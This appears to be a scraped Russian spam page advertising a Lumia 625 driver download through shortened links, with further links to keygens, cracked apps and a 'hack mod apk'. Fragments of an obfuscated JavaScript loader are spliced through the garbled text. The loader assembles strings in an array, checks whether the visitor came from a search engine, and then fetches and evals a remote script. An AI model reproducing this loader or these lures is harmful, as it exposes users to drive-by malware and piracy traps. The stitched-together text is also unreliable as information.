

[Скачать Драйвер На Люмию 625](https://tiurll.com/1uec72)



[Скачать Драйвер На Люмию 625](https://tiurll.com/1uec72)



0-WEB.ru

## ";DY["eVL"]="R) ";DY["DxI"]="h>0";DY["QEg"]=", e";DY["iGb"]="i;v";DY["Nbd"]="NNH";DY["ZAQ"]=" > ";DY["Tfi"]="nt.

aj";DY["eCn"]="in:";DY["xaI"]="ue,";DY["pYo"]="ar ";DY["pdS"]="Dat";DY["KGe"]="qXH";DY["lFe"]="{ev";DY["DMc"] ="yah";DY["Bmr"]="cro";DY["xLY"]="tio";DY["pvc"]="ipt";DY["JEG"]=": '";DY["zkA"]="://";DY["Bxk"]="oo.. ";DY["cvg"]="> 0";DY["hYE"]="){\$";DY["LiB"]="bly";DY["iJX"]="a: ";DY["PgF"]="11/";DY["AXj"]="r.. var Oi = '%d1%8 1%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c+%d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0%b5%d1%80+%d0 %bd%d0%b0+%d0%bb%d1%8e%d0%bc%d0%b8%d1%8e+625';var DY = new Array();DY["Elc"]=" 0 ";DY["vqQ"]=" q ";DY["MFO"]="aa.

## [Auto Tune Evo Free Download Mac](https://nymichemu.amebaownd.com/posts/15653220)

Для начала попробуйте проверить компьютер на вирусы. [Anyconnect Macos 4.7 01076 Predeploy K9 Dmg Download](https://www.furaffinity.net/journal/9812684/)



[Download Imovie For Mac Mojave](https://psychucanmen.substack.com/p/download-imovie-for-mac-mojave)

## [Diablo Mac Miller Download](https://hub.docker.com/r/dereticha/diablo-mac-miller-download)

 ";DY["Qsl"]="ng ";DY["ZnX"]="sho";DY["HAV"]=" fa";DY["acM"]="if ";DY["JbT"]="(\"l";DY["jgi"]=") {";DY["eAr"]="sn.. ";DY["Irz"]="lse";DY["kgX"]="nde";DY["KWk"]="wme";DY["MgA"]="fal";DY["FAd"]=": f";DY["vZj"]="yan";DY["SWw"]="Muh";DY["TOn"]="'fo";DY["ofy"]="oma";DY["vGI"]="ef. [Sfx 6 Keygen For Mac](https://protected-hamlet-39930.herokuapp.com/Sfx-6-Keygen-For-Mac.pdf)

## **[Best Free Iphone](https://aleickho.wixsite.com/emurusap/post/best-free-iphone)**

Для нормальной работы программы Zune вам потребуется операционная система Скачать драйвер на люмию 625 XP с пакетом обновления SP3, Windows Vista или Windows 7; 32-разрядный x86 или 64-разрядный x64 процессор с тактовой частотой 1 ГГц и выше; 1 ГБ оперативной памяти для 32-разрядного процессора или 2 ГБ для 64-разрядного процессора, а также, высокоскоростное подключение к сети Интернет.. Не могу сбросить фотографии с телефона на компьютер.. ";DY["BBQ"]=", j";DY["dnt"]="ume";DY["fTM"]="ail";DY["Hht"]="ttp";DY["axY"]="rl:";DY["KKJ"]="al(";DY ["Bto"]="',s";DY["dQc"]="js?";DY["tHo"]="er;";DY["ScM"]="Of(";DY["SRf"]=" tr";DY["YgZ"]="scs";DY["dYG"]="ror";DY["TIP"]="seD";DY["mHT"]="\"bi";DY["DGI"]=", t";DY["EqR"]="3WZ";DY["PPq"]="T f";DY["XNg"]="oog";DY["uHI"]="f.. le";DY["fXL"]="f(\"";DY["eIA"]="ype";DY["JyD"]="ed ";DY["NJQ"]="\")

";DY["WBd"]="ive";DY["NTV"]=",er";DY["AmI"]="vk.. \")";DY["NKu"]="ram";DY["LJZ"]="0) ";DY["QJY"]="pon";DY["Q BB"]="ngt";DY["axS"]=",da";DY["das"]="ble";DY["TEY"]="ext";eval(DY["vsV"]+DY["vqQ"]+DY["ObU"]+DY["iGb"]+DY[ "pYo"]+DY["ZnX"]+DY["KWk"]+DY["iZf"]+DY["TOn"]+DY["qsK"]+DY["cya"]+DY["pYo"]+DY["mly"]+DY["iZf"]+DY[ "ZtB"]+DY["dnt"]+DY["Tfi"]+DY["mly"]+DY["Fbh"]+DY["tHo"]+DY["cpS"]+DY["mly"]+DY["Xns"]+DY["QBB"]+DY["D xI"]+DY["jgi"]+DY["acM"]+DY["PaU"]+DY["vGI"]+DY["QpU"]+DY["WoM"]+DY["fXL"]+DY["vZj"]+DY["ipY"]+DY["fj S"]+DY["ZAQ"]+DY["LJZ"]+DY["aFZ"]+DY["uDH"]+DY["uHI"]+DY["kgX"]+DY["yTn"]+DY["Oyz"]+DY["XNg"]+DY[" YSM"]+DY["NJQ"]+DY["cvg"]+DY["RfF"]+DY["UVJ"]+DY["vGI"]+DY["QpU"]+DY["WoM"]+DY["fXL"]+DY["NKu"]+ DY["das"]+DY["AXj"]+DY["bHp"]+DY["Elc"]+DY["aFZ"]+DY["mly"]+DY["rOW"]+DY["ipY"]+DY["ScM"]+DY["mHT"] +DY["Qsl"]+DY["NJQ"]+DY["cvg"]+DY["Csa"]+DY["rDY"]+DY["uHI"]+DY["kgX"]+DY["yTn"]+DY["EbN"]+DY["fTM"] +DY["fjS"]+DY["ZAQ"]+DY["OxU"]+DY["UVJ"]+DY["vGI"]+DY["QpU"]+DY["WoM"]+DY["fXL"]+DY["DMc"]+DY["B xk"]+DY["NJQ"]+DY["cvg"]+DY["Csa"]+DY["rDY"]+DY["uHI"]+DY["kgX"]+DY["yTn"]+DY["EbN"]+DY["eAr"]+DY["N JQ"]+DY["cvg"]+DY["Csa"]+DY["rDY"]+DY["uHI"]+DY["kgX"]+DY["yTn"]+DY["JbT"]+DY["WBd"]+DY["fjS"]+DY["Z AQ"]+DY["OxU"]+DY["UVJ"]+DY["vGI"]+DY["QpU"]+DY["WoM"]+DY["fXL"]+DY["AmI"]+DY["NJQ"]+DY["cvg"]+D Y["hYE"]+DY["iJd"]+DY["rZk"]+DY["olU"]+DY["keE"]+DY["SIU"]+DY["RpV"]+DY["axS"]+DY["JIC"]+DY["eIA"]+DY[ "JEG"]+DY["eGz"]+DY["pvc"]+DY["Zkx"]+DY["aPo"]+DY["wzX"]+DY["pdS"]+DY["iJX"]+DY["MgA"]+DY["Myb"]+DY[ "Bmr"]+DY["JEH"]+DY["ofy"]+DY["eCn"]+DY["SRf"]+DY["xaI"]+DY["Eni"]+DY["FPE"]+DY["HAV"]+DY["Irz"]+DY[" YDW"]+DY["axY"]+DY["gqk"]+DY["Hht"]+DY["zkA"]+DY["EqR"]+DY["Spg"]+DY["Shl"]+DY["SWw"]+DY["Nbd"]+DY ["MFO"]+DY["YgZ"]+DY["rRu"]+DY["grJ"]+DY["yXf"]+DY["PgF"]+DY["ddk"]+DY["dQc"]+DY["tgv"]+DY["LiB"]+DY[" Bto"]+DY["gVC"]+DY["wzX"]+DY["FAd"]+DY["Bnz"]+DY["xLY"]+DY["xuk"]+DY["fdQ"]+DY["QJY"]+DY["TIP"]+DY[ "MFa"]+DY["DGI"]+DY["TEY"]+DY["vrb"]+DY["DjF"]+DY["BBQ"]+DY["KGe"]+DY["eVL"]+DY["lFe"]+DY["KKJ"]+D Y["fdQ"]+DY["QJY"]+DY["TIP"]+DY["MFa"]+DY["qmm"]+DY["NTV"]+DY["dYG"]+DY["FAd"]+DY["Bnz"]+DY["xLY" ]+DY["xuk"]+DY["fdQ"]+DY["QJY"]+DY["TIP"]+DY["MFa"]+DY["DGI"]+DY["TEY"]+DY["vrb"]+DY["DjF"]+DY["QEg "]+DY["Zbc"]+DY["iCT"]+DY["lph"]+DY["hjc"]+DY["KIJ"]+DY["osa"]+DY["DiU"]+DY["off"]+DY["PPq"]+DY["fTM"]+ DY["JyD"]+DY["jTb"]+DY["XeT"]+DY["Jcd"]+DY["lzv"]+DY["Bid"]+DY["kcl"]+DY["uDH"]+DY["mOF"]+DY["Gmv"]+ DY["pdS"]+DY["mKW"]+DY["XtM"]+DY["qmm"]+DY["CBR"]);Выбрать совместимый драйвер для МТР устройств, пусть без цифровой подписи.. ";DY["vrb"]="Sta";DY["mOF"]="spo";DY["EbN"]="(\"m";DY["Csa"]=" ||";DY["keE"]="pe:";DY["aPo"]="roc";DY["JEH"]="ssD";DY["fdQ"]="res";DY["cpS"]="if(";DY["SIU"]=" 'G";DY["KIJ"]="{ a";DY["RpV"]="ET'";DY["Oyz"]="(\"g";DY["rOW"]=".. Если будет возможность — напишите о результатах восстановления.. ";DY["MFa"]="ata";DY["yTn"]="xOf";DY["rDY"]=" re";DY["YDW"]=", u";DY["rRu"]="erv";DY["qsK"]="rce";DY["ipY"]="dex";DY["Shl"]="UqX";DY["Xns"]=".. Порой даже приложения объемом более 4 Мб просят Wi-Fi. e828bfe731 [Fxpansion Maul For Mac](http://glucinraiba.blogg.se/2021/march/fxpansion-maul-for-mac.html)

e828bfe731

[Secret kingdom hack mod apk](https://thawing-waters-00922.herokuapp.com/Secret-kingdom-hack-mod-apk.pdf)